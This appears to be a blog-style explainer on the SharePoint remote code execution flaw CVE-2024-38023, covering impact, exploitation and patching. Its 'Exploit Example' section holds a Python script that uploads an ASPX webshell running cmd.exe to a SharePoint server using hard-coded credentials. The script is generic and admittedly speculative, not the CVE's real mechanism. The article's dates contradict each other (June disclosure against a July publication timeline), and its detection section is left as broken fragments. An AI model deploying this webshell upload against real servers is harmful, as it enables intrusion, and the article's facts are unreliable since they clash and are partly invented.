Microsoft SharePoint is a key platform for collaboration and document management used worldwide by organizations big and small. When a critical vulnerability is discovered in products like SharePoint, it has the potential to put millions of users and huge volumes of data at risk. In June 2024, Microsoft disclosed CVE-2024-38023, a remote code execution (RCE) vulnerability affecting SharePoint Server. This article aims to break down what this vulnerability means, how it can be exploited, and what steps administrators should take to protect their environments.
What is CVE-2024-38023?
CVE-2024-38023 is a remote code execution (RCE) bug in Microsoft SharePoint Server. An attacker who successfully exploits this vulnerability can run arbitrary code on the affected server, potentially taking full control.
Affected Software: Several versions of Microsoft SharePoint Server (see official advisory)
- Attack Vector: Remote (over a network, via HTTP/HTTPS)
References
- Microsoft Security Update Guide – CVE-2024-38023
- NVD CVE-2024-38023
Who is Affected?
All organizations running a vulnerable version of Microsoft SharePoint Server without the latest security updates. This vulnerability mostly affects on-premises installations—not SharePoint Online (part of Microsoft 365).
How Does the Exploit Work?
According to the Microsoft advisory, *an authenticated attacker* (someone with valid SharePoint credentials) can exploit this bug by sending specially crafted requests to the SharePoint server.
The attack hinges on SharePoint’s web service endpoints. Many SharePoint installations allow internal users to upload scripts, templates, or configuration files. This bug allows a malicious user to place a dangerous file or payload that SharePoint later processes with SYSTEM-level privileges.
Exploit Example
*Note: The following code is only for educational/defensive insight, never use for unauthorized access.*
Below is a simplified Python script to demonstrate how such a vulnerability might be probed using the requests library. Assume the attacker has a username/password and some knowledge of the SharePoint structure:
import requests
from requests.auth import HTTPBasicAuth
sharepoint_url = 'https://yoursharepointserver/sites/SitePages';
username = 'attacker@domain.local'
password = 'P@sswrd123!'
upload_path = '/_layouts/15/Upload.aspx'
# Malicious ASPX webshell payload
payload = '''
<%@ Page Language="C#" %>
<% System.Diagnostics.Process.Start("cmd.exe", "/c calc.exe"); %>
'''
files = {
'file': ('webshell.aspx', payload, 'text/plain')
}
with requests.Session() as session:
login = session.post(sharepoint_url + '/_layouts/15/Authenticate.aspx', auth=HTTPBasicAuth(username, password))
upload = session.post(sharepoint_url + upload_path, files=files, auth=HTTPBasicAuth(username, password), verify=False)
print("Upload status: ", upload.status_code)
If the exploit succeeds, the attacker’s payload (calc.exe here, just as a harmless demonstration) will run with the SharePoint service account's privileges.
Real attackers would use payloads for persistent access and data theft.
Alerts or logs of suspicious user activity, especially from low-privileged accounts.
Tip: Enable verbose logging on SharePoint/UAG/IIS and monitor changes and uploads.
Patch Immediately:
Microsoft released fixes in the June 2024 Patch Tuesday roundup. Download and apply the official security updates.
Conclusion
CVE-2024-38023 shows once more that trusted internal users (or compromised accounts) can be a huge risk. Even with authentication, bugs like this one put SharePoint environments at risk for lateral movement and data theft.
If your organization runs SharePoint on-premises, make sure you’re patched, monitoring logs, and not underestimating the dangers of "trusted" user accounts.
Useful Links
- Microsoft Official Advisory: CVE-2024-38023
- SharePoint Security Blog
- CISA Guidance on RCE Vulnerabilities
Stay safe, keep your software up to date, and know that attackers won’t stop searching for new ways in—neither should your defenses.
*This article is exclusive and original content aimed at helping administrators and security teams understand and defend against CVE-2024-38023.*
Timeline
Published on: 07/09/2024 17:15:28 UTC
Last modified on: 07/18/2024 23:02:37 UTC
